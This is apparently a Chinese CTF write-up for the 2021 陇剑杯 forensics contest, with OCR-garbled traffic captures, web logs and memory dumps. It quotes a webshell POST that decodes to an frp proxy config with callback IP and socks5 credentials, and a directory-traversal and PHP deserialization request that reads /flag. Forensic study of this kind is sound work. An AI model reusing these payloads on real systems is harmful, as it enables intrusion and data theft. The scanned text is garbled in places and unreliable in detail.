|------------------------------------------|------------------|--------------------------|-------------------|------------------------------------------------------|---------------|--|--|
|                                          | 343 538.744071   | 192.168.2.197            | POST /1.php HTT   | <pre>P/1.1 (application/x-www-form-urlencoded)</pre> | 192.168.2.197 |  |  |
|                                          | 344 538,745941   | 192.168.2.197            | HTTP/1.1 200 OK   | (text/html)                                          | 192.168.2.197 |  |  |
| *                                        | 345 538.778180   | 192.168.2.197            | POST /1.php HTT   | <pre>P/1.1 (application/x-www-form-urlencoded)</pre> | 192.168.2.197 |  |  |
|                                          | 346 538.780389   | 192.168.2.197            | HTTP/1.1 200 OK   | (text/html)                                          | 192.168.2.197 |  |  |
|                                          | 412 549.800160   | 192.168.2.197            | POST /1.php HTT   | <pre>P/1.1 (application/x-www-form-urlencoded)</pre> | 192.168.2.197 |  |  |
|                                          | 413 549.982861   | 192.168.2.197            | HTTP/1.1 200 OK   | (text/html)                                          | 192.168.2.197 |  |  |
|                                          | 181 550 02/153   | 192 168 2 197            | POST /1 nhn HTT   | D/1 1 (annlication/x-www-form-urlencoded)            | 192 168 2 197 |  |  |
|                                          |                  |                          |                   |                                                      |               |  |  |
|                                          | static/\t2021-08 | -07 05:59:50\t4096\t     | 0777\n            |                                                      |               |  |  |
|                                          | ThinkPHP/\t2021- | 08-07 05:59:50\t4096     | \t0777\n          |                                                      |               |  |  |
|                                          | Application/\t20 | 21-08-07 05:59:49\t4     | 096\t0777\n       |                                                      |               |  |  |
| data/\t2021-08-07_06:00:32\t4096\t0777\n |                  |                          |                   |                                                      |               |  |  |
|                                          | index.php\t2021- | 08-07 05:59:50\t2269     | \t0777\n          |                                                      |               |  |  |
|                                          | 1.php\t2021-08-0 | 7 09:39:54\t29\t0644     | 4\n               |                                                      |               |  |  |
|                                          | favicon.ico\t202 | 1-08-07 05:59:50\t11     | 50\t0777\n        |                                                      |               |  |  |
|                                          | install.php\t202 | 1-08-07 05:59:50\t37     | /8\t0777\n        |                                                      |               |  |  |
|                                          | frpc.ini\t2021-0 | 8-07 09:42:17\+240\+     | 0644\n            |                                                      |               |  |  |
|                                          | a37ch            |                          |                   |                                                      |               |  |  |
|                                          | 45765            |                          |                   |                                                      |               |  |  |
| 317                                      | 0 35 3a 35 39 3a | 35 30 09 31 31 35        | 30 09 30 37 37 5: | 59:50 1150.077                                       |               |  |  |
| 218                                      | 0 37 0a 69 6e 73 | 74 61 6c 6c 2e 70 0      | 68 70 09 32 30 7. | instal l.php·20                                      |               |  |  |
| 319                                      | 32 31 2d 30 38   | 2d 30 37 20 30 35        | 3a 35 39 3a 35 21 | -08-07 05:59:5                                       |               |  |  |
| 01a                                      | 0 30 09 33 37 38 | 09 30 37 37 37 0a        | 66 72 70 63 2e 0· | 378.07 77.trpc.                                      |               |  |  |
| 01b                                      | 0 69 6e 69 09 32 | <u>30 32 31</u> 2d 30 38 | 2d 30 37 20 30 in | 1 • 2021 - 08-07 0                                   |               |  |  |
| 01C                                      | 8 39 3a 34 32 3a | 31 37 09 32 34 30        | 09 30 36 34 34 9: | 42:17 · 240 · 0644                                   |               |  |  |
| 31d                                      | 0 00 61 33 37 63 | 0a 61 33 37 63 62 •a37cb |                   |                                                      |               |  |  |

这个不会的人是真不会。学习了其他师傅的wp。

### 3.6

#### 题目:

黑客代理工具的回连服务端ip是

### 题解:

192.168.239.123

继续解码344的包。把xa5d606e67883a的值解密得

5B636F6D6D6F6E5D0A7365727665725F61646472203D203139322E3136382E3233392E3132330A7365727665725F706F7274203D20373737 380A746F6B656E3D586133424A66326C35656E6D4E365A3741386D760A0A5B746573745F736F636B355D0A74797065203D207463700A7265 6D6F74655F706F7274203D383131310A706C7567696E203D20736F636B73350A706C7567696E5F75736572203D2030484446743136634C51 4A0A706C7567696E5F706173737764203D204A544E32373647700A7573655F656E6372797074696F6E203D20747275650A7573655F636F6D 7072657373696F6E203D20747275650A

| p.suream eq oo                                                                                                    |                                                                                                    |                                     |                                                               |          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|---------------------------------------------------------------|----------|
| Time Source                                                                                                    | Info                                                                                                    |                                     | Destination                                                   | Protocol |
| 343 538.744071 192.168.3                                                                                                    | .197 POST /1.php HTTP/1.1                                                                                                    | (application/x-www-form-urlencoded) | 192.168.2.197                                                 | HTTP     |
| 344 538,745941 192,168.                                                                                                    | .197 HTTP/1.1 200 OK (tex                                                                                                    | t/html)                             | 192.168.2.197                                                 | HTTP     |
| rame 344: 258 bytes on wire<br>wll/Loopback<br>nternet Protocol Version 4,<br>ransmission Control Protocol<br>Source Port: 8081<br>Destination Port: 61922<br>0 02 00 00 00 45 00 00 fe<br>0 c0 a8 02 c5 c0 a8 02 c5<br>0 86 16 a0 7a 80 18 18 d2<br>0 0a 62 c2 c5 0a 62 c2 c3<br>0 20 32 30 30 20 4f 4b dd<br>0 61 74 2c 20 30 37 20 41 | <pre>Wireshark.iE# TCP % (tcp.stream eq 38)<br/>POST /1.php HTTP/1.1<br/>Host: 192.168.2.197:8081<br/>AcceptEncoding: gzip, deflate<br/>User-Agent: Mozilla/5.0 (Windows<br/>Content-Type: application/x-www-<br/>Content-Length: 1374<br/>Connection: close<br/>aaa=%40ini_set(%22display_errors<br/>%7Breturn%20%24out%38%7D%3Bfunct<br/>%29Er/7%22%3Becho%20%40asen(%22d<br/>%3B%24c%3D\$24_POST%5B%22xa5d60ed<br/>%3B%24c%3D\$24_POST%5B%22xa5d60ed<br/>%3B%24c%3D\$24_POST%5B%222%Cm%22<br/>%3B%24f%3D3D\$24_POST%5B%22xa5d60ed<br/>%3B%24c%3D\$24_POST%5B%22xa5d60ed<br/>%3B%24c%3D%24_POST%5B%22xa5d60ed<br/>%3B%24c%3D%24_POST%5B%22xa5d60ed<br/>%3B%24c%3D%24_POST%5B%22xa5d60ed<br/>%3B%24c%3D%24_POST%5B%22xa5d60ed<br/>%3B%24c%3D%24_POST%5B%22xa5d60ed<br/>%3B%24c%3D%24_POST%5B%22xa5d60ed<br/>%3B%24c%3D%24_POST%5B%22xa5d60ed<br/>%3B%24c%3D%24_POST%5B%22xa5d60ed<br/>%3B%24c%3D%24_POST%5B%242<br/>%3B%24c%3D%24_POST%5B%242<br/>%3B%24c%3D%24_POST%5B%242<br/>%3B%24c%3D%24_POST%5B%242<br/>%3B%24c%3D%24_POST%5B%242<br/>%3B%24c%3D%24_POST%5B%242<br/>%3B%24c%3D%24_POST%5B%242<br/>%3B%24c%3D%242<br/>%3B%24c%3D%24_POST%5B%242<br/>%3B%24c%3D%242<br/>%3B%24c%3D%24_POST%5B%242<br/>%3B%24c%3D%242<br/>%3B%24c%3D%242<br/>%3B%24c%3D%242<br/>%3B%24c%3D%242<br/>%3B%24c%3D%</pre> |                                     | f)<br>utput()<br>20313932<br>0A0A5B74<br>7567696E<br>6E203D20 |          |

### 16进制转换文本 / 文本转16进制

5B636F6D6D6F6E5D0A7365727665725F61646472203D203139322E31363 [common] 字符串转16进制 >> 82E3233392E3132330A7365727665725F706F7274203D20373737380A746 server\_addr = 192.168.239.123 F6B656E3D586133424A66326C35656E6D4E365A3741386D760A0A5B746 server\_port = 7778 16进制转字符串 >> token=Xa3BJf2l5enmN6Z7A8mv 573745F736F636B355D0A74797065203D207463700A72656D6F74655F70 6F7274203D383131310A706C7567696E203D20736F636B73350A706C756 7696E5F75736572203D2030484446743136634C514A0A706C7567696E5F [test sock5] 结果互换 706173737764203D204A544E32373647700A7573655F656E637279707469 type = tcp remote\_port =8111 6F6E203D20747275650A7573655F636F6D7072657373696F6E203D20747 全部清空 275650A plugin = socks5 plugin\_user = 0HDFt16cLQJ

### 3.7

### 题目:

黑客得socks5得连接账号、密码是

#### 题解:

#### 0HDFt16cLQJ&JTN276Gp

这个题在上一步3.6解码中有

#### 16进制转换文本/文本转16进制

5B636F6D6D6F6E5D0A7365727665725F61646472203D203139322E31363 82E3233392E3132330A7365727665725F706F7274203D20373737380A746 F6B656E3D586133424A66326C35656E6D4E365A3741386D760A0A5B746 573745F736F636B355D0A74797065203D207463700A72656D6F74655F70 6F7274203D383131310A706C7567696E203D20736F636B73350A706C756 7696E5F75736572203D2030484446743136634C514A0A706C7567696E5F 706173737764203D204A544E32373647700A7573655F656E637279707469 6F6E203D20747275650A7573655F636F6D7072657373696F6E203D20747 275650A



### 4. 日志分析

### 题目描述:

单位某应用程序被攻击,请分析日志,进行作答:

### 4.1

### 题目:

网络存在源码泄露, 源码文件名是

#### 题解:

www.zip

| "Mozilla/5.0 (Macintosh; Intel Mac OS X 10 15 7) | Apple/MehKit/527 26 (KHTML)  | e Gecko)      |
|--------------------------------------------------|------------------------------|---------------|
| Chrome/92.0.4515.107 S <sup>查找</sup>             | ×                            |               |
| 172.17.0.1 [07/Aug/2(                            |                              | ד 7 "-"       |
| "Mozilla/5.0 (Macintosh; 位内): 200                |                              | e Gecko)      |
| Chrome/92.0.4515.107 S                           | 方向                           |               |
| 172.17.0.1 [07/Aug/20                            |                              | 4 457 "-"     |
| "Mozilla/5.0 (Macintosh; 口区分大小写(C)               |                              | e Gecko)      |
| Chrome/92.0.4515.107 S 口循环(R)                    |                              |               |
| 172.17.0.1 [07/Aug/2(                            |                              |               |
| "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) | AppleWebKit/537.36 (KHTML, I | ike Gecko)    |
| Chrome/92.0.4515.107 Safari/537.36"              |                              |               |
| 172.17.0.1 [07/Aug/2021:01:37:59 +0000] "GE      | T /www%2ezip HTTP/1.1" 200 1 | 1686 "-"      |
| "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) | AppleWebKit/537.36 (KHTML, I | ike Gecko)    |
| Chrome/92.0.4515.107 Safari/537.36"              |                              |               |
| 172.17.0.1 [07/Aug/2021:01:37:59 +0000] "GE      | T /www%2ezip HTTP/1.1" 200 1 | 1686 "-"      |
| "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) | AppleWebKit/537.36 (KHTML, I | ike Gecko)    |
| Chrome/92.0.4515.107 Safari/537.36"              |                              |               |
| 172.17.0.1 [07/Aug/2021:01:37:59 +0000] "GE      | T /www%2erar HTTP/1.1" 404 4 | 457 "-"       |
| "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) | AppleWebKit/537.36 (KHTML, I | ike Gecko)    |
| Chrome/92.0.4515.107 Safari/537.36"              |                              |               |
| 172.17.0.1 [07/Aug/2021:01:37:59 +0000] "GE      | T /www%2etar%2egz HTTP/1.1   | " 404 457 "-" |
|                                                  |                              | ••• <u>11</u> |

### 4.2

### 题目:

分析攻击流量,黑客往/tmp目录写入一个文件,文件名为

### 题解:

sess\_car

直接查找tmp即可看到。

### Chrome/92.0.4515.107 Safari/537.36"

172.17.0.1 - - [07/Aug/2021:01:37:59 0000] "GET /phpMyAdmin/ HTTP/1.1" 404 457 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_15\_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"

| 172.17.0.1 <sub>查找</sub>                               |                                    | ×              | HTTP/1.1" 404 457 "-"                |
|--------------------------------------------------------|------------------------------------|----------------|--------------------------------------|
| "Mozilla/                                              |                                    |                | 1.36 (KHTML, like Gecko)             |
| Chrome/S 查找内容(N): tmp                                  |                                    | 查找下一个(E)       |                                      |
| 172.17.0.1                                             |                                    |                | /1.1" 404 457 "-"                    |
| "Mozilla/!                                             | 方向                                 | 取消             | <sup>7</sup> .36 (KHTML, like Gecko) |
| Chrome/ Chrome/ Chrome/ Chrome/ Chrome/ Chrome/ Chrome | ○向上( <u>U</u> ) ●向下( <u>D</u> )    |                | 19 0.00                              |
| 172.17.0.1                                             |                                    |                | 1.1" 200 25770 "-"                   |
| "Mozilla/!□循环(R)                                       |                                    |                | <sup>7</sup> .36 (KHTML, like Gecko) |
| Chrome/92.0.4515.107 Satari/537                        | .36"                               |                |                                      |
| 172.17.0.1 [07/Aug/2021:01:38                          | 3:20 0000] "GET /?                 |                |                                      |
| filename=/////////////                                 | ////tmp/sess                       | car&content    | =func N;files a:2:                   |
| {s:8:"filename";s:16:"./files/filename                 | e";s:20:"call u <del>ser fur</del> | nc array";s:28 | :"./files/call user func array";     |
| }pathsla:1:{s:5:"/flag";s:13:"SplFileC                 | Dbject";} HTTP/1.1" 3              | 302 879 "-" "  | ovthon-requests/2.26.0"              |
| 172.17.0.1 [07/Aug/2021:01:38                          | 3:20 0000] "GET /?fi               | le=sess car ⊢  | ITTP/1.1" 200 687 "-"                |
| "python-requests/2.26.0"                               |                                    |                |                                      |
| 172.17.0.1 [07/Aug/2021:01:38                          | 3:20 0000] "GET / H                | TTP/1.1" 200   | 645 "-" "python-                     |
| requests/2.26.0"                                       |                                    | N.             |                                      |
|                                                        |                                    |                |                                      |

### **4.3**

### 题目:

分析攻击流量,黑客使用的是\_\_类读取了秘密文件。

### 题解:

SplFileObject

同样的,在目录穿越反序列化的时候,已经显示出来了。

### Chrome/92.0.4515.107 Safari/537.36"

172.17.0.1 - - [07/Aug/2021:01:37:59 0000] "GET /phpMyAdmin/ HTTP/1.1" 404 457 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_15\_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"

| 172.17.0. <sup>1</sup> <sub>查找</sub>   |                                 | ×              | HTTP/1.1" 404 457 "-"            |
|----------------------------------------|---------------------------------|----------------|----------------------------------|
| "Mozilla/                              |                                 |                | 1.36 (KHTML, like Gecko)         |
| Chrome/9 查找内容(N): tmp                  |                                 | 查找下一个(E)       |                                  |
| 172.17.0.1                             |                                 |                | /1.1" 404 457 "-"                |
| "Mozilla/!                             | 方向                              | 取消             | '.36 (KHTML, like Gecko)         |
| Chrome/9                               | ○向上( <u>U</u> ) ●向下( <u>D</u> ) |                |                                  |
| 172.17.0.1                             |                                 |                | 1.1" 200 25770 "-"               |
| "Mozilla/!□循环(图)                       |                                 |                | '.36 (KHTML, like Gecko)         |
| Chrome/92.0.4515.107 Satari/537.       | 36"                             |                | 1                                |
| 172.17.0.1 [07/Aug/2021:01:38          | :20 0000] "GET /?               |                |                                  |
| filename=/////////////                 | .////tmp/sess                   | car&content    | =func N;files a:2:               |
| {s:8:"filename";s:16:"./files/filename | e";s:20:"call user fur          | nc array";s:28 | :"./files/call user func array"; |
| }paths a:1:{s:5:"/flag";s:13:"SplFileC | bject";} HTTP/1.1" 3            | 802 879 "-" "  | python-requests/2.26.0"          |
| 172.17.0.1 [07/Aug/2021:01:38          | :20 0000] "GET /?fi             | le=sess car H  | ITTP/1.1" 200 687 "-"            |
| "python-requests/2.26.0"               |                                 | _              | 2-1                              |
| 172.17.0.1 [07/Aug/2021:01:38          | :20 0000] "GET / H"             | TTP/1.1" 200   | 645 "-" "python-                 |
| requests/2.26.0"                       |                                 | 61             |                                  |
|                                        |                                 |                |                                  |

### 5. 流量分析 后续补上

陇剑杯-1 | The blog of mklkx

题目描述:

### 5.1

题目:

攻击者的IP是

### 题解:

172.18.0.125

```
这里看大佬博客,发现是猜的。具体做法
```

唯有85号追踪流的分布与其他的完全不同,且比较均匀。攻击ip只有一个,于是猜测流量分布应该也与其他混淆流量不同,提交过后发 现正确。

| 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电活(V) 无线(W) 工具(T) 帮助(H) |                      |                        |                 |                                                                   |  |  |
|-------------------------------------------------------------------|----------------------|------------------------|-----------------|-------------------------------------------------------------------|--|--|
| 📶 🗐 🧾 🗇 🔀 🖸 🍳 🗰 🛎 🖀 🖡 💆 🔜 🔍 🔍 🖽                                   |                      |                        |                 |                                                                   |  |  |
|                                                                   | udp.stream eq 85     |                        |                 |                                                                   |  |  |
| No                                                                | Time                 | Source                 | Info            | Destination                                                       |  |  |
|                                                                   | 18260 60.574320218   | 172.18.0.1             | 8888 → 42277 L  | en=36 172.18.0.125                                                |  |  |
|                                                                   | 18261 60.574333699   | 172.18.0.125           | 42277 → 8888 L  | F3 173 10 0 1                                                     |  |  |
|                                                                   | 18262 60.574352192   | 172.18.0.1             | 8888 → 42277 L  | ▲ Wireshark ·追踪 UDP 流 (udp.stream eq 85) · 1.pcapng - □ ×         |  |  |
|                                                                   | 18263 60.574377783   | 172.18.0.125           | 42277 → 8888 L  | fmpor 4%-1 4                                                      |  |  |
|                                                                   | 18264 60.574406954   | 172.18.0.1             | 8888 → 42277 L  | $\beta m \mu \rho \sigma = \dots \pi / 6 d \dots 1 \dots 4 \dots$ |  |  |
|                                                                   | 18265 60.574424242   | 172.18.0.125           | 42277 → 8888 L  | 9                                                                 |  |  |
|                                                                   | 18266 60.574443928   | 172.18.0.1             | 8888 → 42277 L  | (mu)05= #%a, @ S. ]] ]                                            |  |  |
|                                                                   | 18267 60.574457636   | 172.18.0.125           | 42277 → 8888 L  | \$muP05=#%a.x3                                                    |  |  |
|                                                                   | 18268 60.574476115   | 172.18.0.1             | 8888 → 42277 L  | \$muP05=#%ak.,?V.t&CdP05=#%aJK)                                   |  |  |
|                                                                   | 18269 60.574489615   | 172.18.0.125           | 42277 → 8888 L  | \$muP05=,#%a.hQ#]0].UP05=,#%aJK)                                  |  |  |
|                                                                   | 18270 60.574508898   | 172.18.0.1             | 8888 → 42277 L  | \$muP05=,#%a0                                                     |  |  |
|                                                                   | 18271 60.574522669   | 172.18.0.125           | 42277 → 8888 L  | \$muP05=#%az%.*X s.].M=.VlwP05=#%aJK)                             |  |  |
| <                                                                 |                      |                        |                 | \$muP05=#%aU                                                      |  |  |
| >                                                                 | Frame 18265: 94 byte | es on wire (752 bits). | 94 bytes capt   | \$muP05=#%a                                                       |  |  |
| >                                                                 | Ethernet II, Src: 02 | 2:42:ac:12:00:7d (02:4 | 12:ac:12:00:7d) | $\begin{array}{cccccccccccccccccccccccccccccccccccc$              |  |  |
| >                                                                 | Internet Protocol Ve | ersion 4, Src: 172.18. | 0.125, Dst: 17  | \$mi1065=     #%a -mm     "@`II+R ]     P05=     #%a]     K       |  |  |

| > User<br>> Data | r Datagram Protocol, Src Port: 42277, Dst Port: 8888<br>a (52 bytes)                               | \$muPo5=#%as                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 0000             | 02 42 70 b3 33 41 02 42 ac 12 00 7d 08 00 45 00                                                    | \$muP05=,#%a]\$, box = 1, and the set of the set of the se                  |
| 0010             | 00 50 TC 30 40 00 40 11 e5 C3 aC 12 00 70 aC 12<br>00 01 a5 25 22 b8 00 3c 58 f0 50 30 35 3d 02 00 | $\lim_{k \to 1}  D^{k}_{k} ^{-1} = \frac{1}{2}  D^{k}_{k} ^{-1}  D^{k}_{k} ^{-1}  $ |
| 0020             | 00 00 9d 23 25 61 fc 88 aa 9e 11 00 00 00 ff a4                                                    | \$muP05=, #%a,M", H.a.e., Cxg, P05=, #%a], K, )                                                                                                    |
| 0040             | 1c ba cb 44 d6 09 d2 1a a7 ff 2f 76 35 e2 35 00                                                    | \$muP05=#%a1/h&.\$                                                                                                    |
| 0050             | 00 00 00 00 00 00 00 00 00 00 00 00 00                                                             | \$muP05=#%a                                                                                                    |
|                  |                                                                                                    | \$muP05=#%a./e                                                                                                    |
|                  |                                                                                                    | \$muP05=#%aGP05=#%aE!.#RIGHT                                                                                                    |
|                  |                                                                                                    | P05=#%aMt+                                                                                                    |
|                  |                                                                                                    | 108 美广湖 外组, 108 观务器 分组, 153 vara(s).                                                                                                    |
|                  |                                                                                                    | 整个对话(9448 bytes)         显示和保存数据为 ASCII         演 國 争                                                                                                    |
|                  |                                                                                                    | 查找: 查找下一个(11)                                                                                                    |
|                  |                                                                                                    | 滤掉此流 打印 Save as… 返回 Close Help                                                                                                    |
|                  | L                                                                                                  |                                                                                                    |

#### 这个题不太懂,看了大佬得wp。似懂非懂,这里记录一下。 [[2021陇剑杯部分WP\_Y-Y-K的博客-CSDN博客

分析流量包,主机ip应该是172.18.0.1。都是UDP的包。看包的内容时,注意到UDP包头都是P05=,有的跟base64,有的跟乱码。 P05=后面都是00 00 00 或者01 00 00 00,其中00的长度是32,01的长度是16,可能是认证过程。

| ×1+(                                | ×1+(1) ##184(E) #55(24(2) #55(24(2) #55(24(2)) 72/15((A)) 55(24(2)) 72/15((A)) 55(24(2)) 72/15(24(2)) 75(24(2)) 75(2)) 75(24(2)) 75(2)) |                     |                   |                             |        |                   |   |  |             |          |        |  |
|-------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|-------------------|-----------------------------|--------|-------------------|---|--|-------------|----------|--------|--|
| 🚛 📰 🖉 🛯 🗎 🖹 🗙 🖓 🖕 🗮 🖡 🖢 💭 💼 🔍 🤤 🔍 🖽 |                                                                                                    |                     |                   |                             |        |                   |   |  |             |          |        |  |
| 同应                                  | ■ 返用显示过滤器 <<                                                                                                    |                     |                   |                             |        |                   |   |  |             |          |        |  |
| No.                                 | Time                                                                                                    | Source              | Info              |                             |        |                   |   |  | Destination | Protocol | Length |  |
| -                                   | 1 0.000000000                                                                                                    | 172.18.0.210        | 54558 → 8888      | Len=52                      |        |                   |   |  | 172.18.0.1  | UDP      |        |  |
|                                     | 2 0.000043914                                                                                                    | 172.18.0.210        | 54558 → 8888      | Len=52                      |        |                   |   |  | 172.18.0.1  | UDP      |        |  |
|                                     | 3 0.000519169                                                                                                    | 172.18.0.210        | 54558 → 8888      | Len=52                      |        |                   |   |  | 172.18.0.1  | UDP      |        |  |
|                                     | 4 0.000545651                                                                                                    | 172.18.0.210        | 54558 → 8888      | Len=52                      |        |                   |   |  | 172.18.0.1  | UDP      |        |  |
|                                     | 5 0.000555848                                                                                                    | 172.18.0.210        | 54558 → 8888      | Len=52                      |        |                   |   |  | 172.18.0.1  | UDP      |        |  |
|                                     | 6 0.000563845                                                                                                    | 172.18.0.210        | 54558 → 8888      | Len=52                      |        |                   |   |  | 172.18.0.1  | UDP      |        |  |
|                                     | 7 0.000571504                                                                                                    | 172.18.0.210        | 54558 → 8888      | Len=52                      |        |                   |   |  | 172.18.0.1  | UDP      |        |  |
|                                     | 8 0.000578757                                                                                                    | 172.18.0.210        | 54558 → 8888      | Len=52                      |        |                   |   |  | 172.18.0.1  | UDP      |        |  |
|                                     | 9 0.000586001                                                                                                    | 172.18.0.210        | 54558 → 8888      | Len=52                      |        |                   |   |  | 172.18.0.1  | UDP      |        |  |
|                                     | 10 0.000593198                                                                                                    | 172.18.0.210        | 54558 → 8888      | Len=52                      |        |                   |   |  | 172.18.0.1  | UDP      |        |  |
|                                     | 11 0.000600359                                                                                                    | 172.18.0.210        | 54558 → 8888      | Len=52                      |        |                   |   |  | 172.18.0.1  | UDP      |        |  |
|                                     | 12 0.000607499                                                                                                    | 172.18.0.210        | 54558 → 8888      | Len=52                      |        |                   |   |  | 172.18.0.1  | UDP      |        |  |
|                                     | 13 0.000614686                                                                                                    | 172.18.0.210        | 54558 → 8888      | Len=52                      |        |                   |   |  | 172.18.0.1  | UDP      |        |  |
|                                     | 14 0.000621712                                                                                                    | 172.18.0.210        | 54558 → 8888      | Len=52                      |        |                   |   |  | 172.18.0.1  | UDP      |        |  |
|                                     | 15 0.000629388                                                                                                    | 172.18.0.210        | 54558 → 8888      | Len=52                      |        |                   |   |  | 172.18.0.1  | UDP      |        |  |
|                                     | 16 0.000636656                                                                                                    | 172.18.0.210        | 54558 → 8888      | Len=52                      |        |                   |   |  | 172.18.0.1  | UDP      |        |  |
|                                     | 17 0 0006/13859                                                                                                    | 172 18 0 210        | 5/1558 - A888     | Len=52                      |        |                   | _ |  | 172 18 0 1  | HDD      |        |  |
| <                                   |                                                                                                    |                     |                   |                             |        |                   |   |  |             |          | ,      |  |
| > Et                                | thernet II, Src: 0                                                                                                    | 2:42:ac:12:00:d2 (  | 02:42:ac:12:00:d2 | ?), Dst: 02:42:70:b3:33:41  | L (02: | ::42:70:b3:33:41) |   |  |             | -        |        |  |
| > Ir                                | nternet Protocol V                                                                                                    | ersion 4, Src: 172  | 18.0.210, Dst: 1  | 72.18.0.1                   |        |                   |   |  |             |          |        |  |
| > Us                                | ser Datagram Proto                                                                                                    | col, Src Port: 545  | 88, Dst Port: 888 | 18                          |        |                   |   |  |             |          |        |  |
| ✓ Da                                | ata (52 bytes)                                                                                                    |                     |                   |                             |        |                   |   |  |             |          |        |  |
|                                     | Data: 5030353d000                                                                                                    | 000000612325613b41b | e1c20000000414143 | 166                         |        |                   |   |  |             |          |        |  |
|                                     | [Length: 52]                                                                                                    |                     |                   |                             |        |                   |   |  |             |          |        |  |
| 000                                 | 0 02 42 70 b3 33                                                                                                    | 41 02 42 ac 12 00   | d2 08 00 45 00    | -Bp-3A-BE-                  |        |                   |   |  |             |          |        |  |
| 001                                 | 00 50 e3 92 40                                                                                                    | 00 40 11 fe 12 ac   | 12 00 d2 ac 12    | ·P··@·@·                    |        |                   |   |  |             |          |        |  |
| 0020                                | 0 00 01 d5 1e 22                                                                                                    | b8 00 3c 59 45 50   | 30 35 3d 00 00    | ···· YE <mark>P05=··</mark> |        |                   |   |  |             |          |        |  |
| 0030                                | 0 00 00 61 23 25                                                                                                    | 61 3b 41 be 1c 20   | 00 00 00 41 41    | ••a#%a;A •• •••AA           |        |                   |   |  |             |          |        |  |
| 0040                                | 0 41 66 69 37 34                                                                                                    | 6f 43 64 51 6a 65   | 75 68 44 6a 4e    | Afi74oCd QjeuhDjN           | 1      |                   |   |  |             |          |        |  |
| 0050                                | 0 6f 7a 73 73 4f                                                                                                    | 33 74 36 58 64 51   | 30 6c 52          | ozssO3t6 XdQ0lR             |        |                   |   |  |             |          |        |  |
| 4                                   |                                                                                                    |                     |                   |                             |        |                   |   |  |             |          |        |  |

根据长度16猜测可能是aes,用长度16的base64,即P05=后面是01 00 00 00的,作为aes key解密,02 00 00 00对应的包里面有一个可见字符,其中受害IP为172.18.0.125

### 6.内存分析

### 题目描述:

网关小王制作了一个虚拟机,让您来分析后作答

### 6.1

### 题目:

虚拟机的密码是\_\_\_。(密码中为flag{xxxx},含有空格,提交时不要去掉)

#### 题解:

flag{W31C0M3 T0 THiS 34SY F0R3NSiCX} 使用volatility工具进行分析 imageinfo获取系统信息

| /olatility Foundation Volatility Framework 2.6                                             |
|--------------------------------------------------------------------------------------------|
| INFO : volatility.debug : Determining profile based on KDBG search                         |
| Suggested Profile(s) : Win7SP1x64, Win7SP0x64, Win2008R2SP0x64, Win2008R2SP1x64_23418, Win |
| 1008R2SP1x64, Win7SP1x64_23418                                                             |
| AS Layer1 : WindowsAMD64PagedMemory (Kernel AS)                                            |
| AS Layer2 : FileAddressSpace (E:\研究生比赛\CTF\2021陇剑杯\内存分析\内存分析\Ta                            |
| rget.vmem)                                                                                 |
| PAE type : No PAE                                                                          |
| DTB : 0x187000L                                                                            |
| KDBG : 0xf8000403c0a0L                                                                     |
| Number of Processors : 1                                                                   |
| Image Type (Service Pack) : 1                                                              |
| KPCR for CPU 0 : 0xfffff8000403dd00L                                                       |
| KUSER_SHARED_DATA : 0xfffff7800000000L                                                     |
| Image date and time : 2021-08-29 09:08:07 UTC+0000                                         |
| Image local date and time : 2021-08-29 17:08:07 +0800                                      |

使用lsadump命令查看最后登录的用户,得到flag

| PS E:\       |      |      |      |      |      |      |     |     |      |      |     |    | ·> | vo] | lati | ility | .exe = .\Target.vmemprofile=Wi |
|--------------|------|------|------|------|------|------|-----|-----|------|------|-----|----|----|-----|------|-------|--------------------------------|
| X64 ISauump  |      |      |      |      | _    |      |     |     |      |      |     |    |    |     |      |       |                                |
| Volatility I | Four | ndat | tior | n Vo | o⊥at | tili | ity | Fra | amev | vork | < 2 | .6 |    |     |      |       |                                |
| DefaultPass  | word | d    |      |      |      |      |     |     |      |      |     |    |    |     |      |       |                                |
| 0x00000000   | 48   | 00   | 00   | 00   | 00   | 00   | 00  | 00  | 00   | 00   | 00  | 00 | 00 | 00  | 00   | 00    | Н                              |
| 0x00000010   | 66   | 00   | 6c   | 00   | 61   | 00   | 67  | 00  | 7b   | 00   | 57  | 00 | 33 | 00  | 31   | 00    | f.l.a.g.{.W.3.1.               |
| 0x00000020   | 43   | 00   | 30   | 00   | 4d   | 00   | 33  | 00  | 20   | 00   | 54  | 00 | 30 | 00  | 20   | 00    | C.0.M.3T.0                     |
| 0x00000030   | 54   | 00   | 48   | 00   | 69   | 00   | 53  | 00  | 20   | 00   | 33  | 00 | 34 | 00  | 53   | 00    | T.H.i.S3.4.S.                  |
| 0x00000040   | 59   | 00   | 20   | 00   | 46   | 00   | 30  | 00  | 52   | 00   | 33  | 00 | 4e | 00  | 53   | 00    | YF.0.R.3.N.S.                  |
| 0x00000050   | 69   | 00   | 43   | 00   | 58   | 00   | 7d  | 00  | 00   | 00   | 00  | 00 | 00 | 00  | 00   | 00    | i.C.X.}                        |
| DPAPI_SYSTE  | м    |      |      |      |      |      |     |     |      |      |     |    |    |     |      |       |                                |
| 0x00000000   | 2c   | 00   | 00   | 00   | 00   | 00   | 00  | 00  | 00   | 00   | 00  | 00 | 00 | 00  | 00   | 00    |                                |
